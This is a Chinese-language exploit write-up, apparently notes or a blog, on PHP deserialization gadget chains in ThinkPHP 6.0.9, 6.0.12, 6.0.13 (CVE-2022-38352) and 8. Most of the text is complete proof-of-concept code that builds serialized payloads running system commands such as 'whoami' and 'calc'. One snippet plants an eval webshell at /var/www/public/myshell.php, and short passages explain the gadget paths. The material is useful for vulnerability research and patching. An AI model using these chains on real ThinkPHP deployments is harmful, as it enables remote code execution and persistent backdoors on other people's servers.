
相当于向system传入两个一模一样的参数


这样是可以执行的,原因在于system接受一个可选参数作为返回值存储
而如果我们想要分别控制两个参数的话,因为$value 的值是由 getData() 获取
而 getRealFieldName 中,当 strict 属性为 false 时,会触发 Snake 驼峰命名转化机制,让key值实现不同的转换

从而实现 进入判断2 返回relation中的值,于是就能单独控制参数了
poc就是多一个参数的事
private $data = ["key"=>"<?php eval(\$_POST[1]);?>"];
private $withAttr = ["key"=>"file_put_contents"];
private $relation = ["key" => "/var/www/public/myshell.php"];
6.0.9反序列化
参考:https://xz.aliyun.com/t/10644
<?php

namespace think {

    use think\route\Url;

    abstract class Model
    {
        private $lazySave;
        private $exists;
        protected $withEvent;
        protected $table;
        private $data;
        private $force;
        public function __construct()
        {
            $this->lazySave = true;
            $this->withEvent = false;
            $this->exists = true;
            $this->table = new Url();
            $this->force = true;
            $this->data = ["1"];
        }
    }
}

namespace think\model {

    use think\Model;

    class Pivot extends Model
    {
        function __construct()
        {
            parent::__construct();
        }
    }
    $b = new Pivot();
    echo base64_encode(serialize($b));
}

namespace think\route {

    use think\Middleware;
    use think\Validate;

    class Url
    {
        protected $url;
        protected $domain;
        protected $app;
        protected $route;
        public function __construct()
        {
            $this->url = 'a:';
            $this->domain = "<?php system('whoami');?>";
            $this->app = new Middleware();
            $this->route = new Validate();
        }
    }
}

namespace think {

    use think\view\driver\Php;

    class Validate
    {
        public function __construct()
        {
            $this->type['getDomainBind'] = [new Php(), 'display'];
        }
    }
    class Middleware
    {
        public function __construct()
        {
            $this->request = "2333";
        }
    }
}

namespace think\view\driver {
    class Php
    {
        public function __construct()
        {
        }
    }
}
6.0.12反序列化
环境搭建
composer.json
"require": {
    "php": ">=7.1.0",
    "topthink/framework": "6.0.12",
    "topthink/think-orm": "^2.0"
}
然后 composer update 一下
poc
<?php

namespace think\model\concern;

trait Attribute
{
    private $data = ["key" => ["key1" => "whoami"]];
    private $withAttr = ["key"=>["key1"=>"system"]];
    protected $json = ["key"];
}
namespace think;

abstract class Model
{
    use model\concern\Attribute;
    private $lazySave;
    protected $withEvent;
    private $exists;
    private $force;
    protected $table;
    protected $jsonAssoc;
    function __construct($obj = '')
    {
        $this->lazySave = true;
        $this->withEvent = false;
        $this->exists = true;
        $this->force = true;
        $this->table = $obj;
        $this->jsonAssoc = true;
    }
}

namespace think\model;

use think\Model;

class Pivot extends Model
{
}
$a = new Pivot();
$b = new Pivot($a);

echo urlencode(serialize($b));
还有个针对6.0.9以后的poc,感觉跟上面那个没啥不同)
<?php

namespace think\model\concern;

trait Attribute{
    private $data=['key'=>['key'=>'whoami']];
    private $withAttr=['key'=>['key'=>'system']];
    protected $json=["key"];
    protected $jsonAssoc = true;
}
trait ModelEvent{
    protected $withEvent;
}

namespace think;

abstract class Model{
    use model\concern\Attribute;
    use model\concern\ModelEvent;
    private $exists;
    private $force;
    private $lazySave;
    protected $suffix;


    function __construct($a = '')
    {
        $this->exists = true;
        $this->force = true;
        $this->lazySave = true;
        $this->withEvent = false;
        $this->suffix = $a;
    }
}

namespace think\model;

use think\Model;

class Pivot extends Model{}

echo urlencode(serialize(new Pivot(new Pivot())));
分析
相比之前的版本,此版本的变化就是在 vendor/topthink/think-orm/src/model/concern/Attribute.php 的 getValue方法这里
Before:
if (in_array($fieldName, $this->json) && is_array($this->withAttr[$fieldName])) {
    $value = $this->getJsonValue($fieldName, $value);
} else {
    $closure = $this->withAttr[$fieldName];
        $value = $closure($value, $this->data);
}
After:
if (in_array($fieldName, $this->json) && is_array($this->withAttr[$fieldName])) {
    $value = $this->getJsonValue($fieldName, $value);
} else {
    $closure = $this->withAttr[$fieldName];
    if ($closure instanceof \Closure) {
        $value = $closure($value, $this->data);
}在$closure($value, $this->data)前多了个if判断,它会再一次判断$closure是否为闭包函数,所以原来的链子就断了
新的链子rce的方法依旧是利用 $closure 的动态执行
这里是进入 getValue 方法内 if 中的getJsonValue()

跟进到最终rce的地方

只要构造$this->jsonAssoc = true;,就能进入if执行$value[$key] = $closure($value[$key], $value);从而达到同样的效果
至于怎么进入getJsonValue(),我们回到 getValue 看一下前面的判断
if (isset($this->withAttr[$fieldName])) {
    if ($relation) {
        $value = $this->getRelationValue($relation);
    }

    if (in_array($fieldName, $this->json) && is_array($this->withAttr[$fieldName])) {
        $value = $this->getJsonValue($fieldName, $value);
    }
看底下这个if判断
对于in_array($fieldName, $this->json),首先是$fieldName,这个值在前面跟进 getRealFieldName 方法时发现就是我们 data 的键值,因此构造
private $data = ["key" => ["key1" => "whoami"]];
protected $json = ["key"];当data的键为key时,$fieldName就为key,那就满足了in_array
接下来看is_array($this->withAttr[$fieldName]),即判断withAttr['key']是否为数组,所以构造
private $withAttr = ["key"=>["key1"=>"system"]];然后就进入getJsonValue()方法了
protected function getJsonValue($name, $value)
{
    if (is_null($value)) {
        return $value;
    }

    foreach ($this->withAttr[$name] as $key => $closure) {
        if ($this->jsonAssoc) {
            $value[$key] = $closure($value[$key], $value);
        } else {
            $value->$key = $closure($value->$key, $value);
        }
    }

    return $value;
}其中传入的参数$fieldName,$value分别是data的键和值,所以构造
private $data = ["key" => ["key1" => "whoami"]];这样子在进了 foreach 后,$name是上边的$fieldName=key,$value还是之前的$value的值["key1" => "whoami"]
接下来的判断if ($this->jsonAssoc)只需构造
$this->jsonAssoc = true;然后来到我们最终rce的地方
$closure($value[$key], $value);=>system('data['key1']',$value)=>system('whoami',$value);
这里后边跟个$value对system是没有影响的,于是成功命令执行
6.0.13反序列化(CVE-2022-38352)
<?php

namespace League\Flysystem\Cached\Storage{

    class Psr6Cache{
        private $pool;
        protected $autosave = false;
        public function __construct($exp){
            $this->pool = $exp;
        }
    }
}

namespace think\log{
    class Channel{
        protected $logger;
        protected $lazy = true;

        public function __construct($exp){
            $this->logger = $exp;
            $this->lazy = false;
        }
    }
}

namespace think{
    class Request{
        protected $url;
        public function __construct(){
            $this->url = '<?php system(\'calc\'); exit(); ?>';
        }
    }
    class App{
        protected $instances = [];
        public function __construct(){
            $this->instances = ['think\Request'=>new Request()];
        }
    }
}

namespace think\view\driver{
    class Php{}
}

namespace think\log\driver{

    class Socket{
        protected $config = [];
        protected $app;
        public function __construct(){

            $this->config = [
                'debug'=>true,
                'force_client_ids' => 1,
                'allow_client_ids' => '',
                'format_head' => [new \think\view\driver\Php,'display'],
            ];
            $this->app = new \think\App();

        }
    }
}

namespace{
    $c = new think\log\driver\Socket();
    $b = new think\log\Channel($c);
    $a = new League\Flysystem\Cached\Storage\Psr6Cache($b);
    echo urlencode(base64_encode(serialize($a)));
}
ThinkPHP8
参考:https://www.aiwin.fun/index.php/archives/4422/
官方文档:https://doc.thinkphp.cn/v8_0/
poc
链子1:
<?php
namespace think\model\concern;

trait Attribute{
    private $data=['a'=>['a'=>'whoami']];
    private $withAttr=['a'=>['a'=>'system']];
    protected $json=["a"];
    protected $jsonAssoc = true;
}


namespace think;

abstract class Model{
    use model\concern\Attribute;
}

namespace think\model;

use think\Model;
class Pivot extends Model{}

namespace think\route;

class Resource {
    public function __construct()
    {
        $this->rule = "1.1";
        $this->option = ["var" => ["1" => new \think\model\Pivot()]];
    }
}
class ResourceRegister
{
    protected $resource;
    public function __construct()
    {
        $this->resource = new Resource();
    }
    public function __destruct()
    {
        $this->register();
    }
    protected function register()
    {
        $this->resource->parseGroupRule($this->resource->getRule());
    }
}
$obj = new ResourceRegister();
echo base64_encode(serialize($obj));
链子2:
<?php
namespace Symfony\Component\VarDumper\Cloner;
class Stub{}

namespace Symfony\Component\VarDumper\Caster;
use Symfony\Component\VarDumper\Cloner\Stub;
class ConstStub extends Stub
{
    public $value="whoami";

}

namespace think;


use Symfony\Component\VarDumper\Caster\ConstStub;

class Validate{
    protected $type;
    public function __construct(){
        $this->type=["visible"=>"system"];
    }

}

abstract class Model{
    protected $append=["a"=>"1.1"];
    private $relation;
    protected $visible;
    public function __construct(){
        $this->relation=["1"=>new Validate()];
        $this->visible=["1"=>new ConstStub()]; //不能为字符串,怎么办?
    }
}

namespace think\model;

use think\Model;
class Pivot extends Model{
}

namespace think\route;


use Symfony\Component\VarDumper\Caster\ConstStub;
use think\Validate;

class Resource {
    public function __construct()
    {
        $this->rule = "1.1";
        $this->option =["var" => ["1" => new \think\model\Pivot()]];
    }
}


class ResourceRegister
{
    protected $resource;
    public function __construct()
    {
        $this->resource = new Resource();
    }
    public function __destruct()
    {
        $this->register();
    }
    protected function register()
    {
        $this->resource->parseGroupRule($this->resource->getRule());
    }
}
$obj = new ResourceRegister();
echo base64_encode(serialize($obj));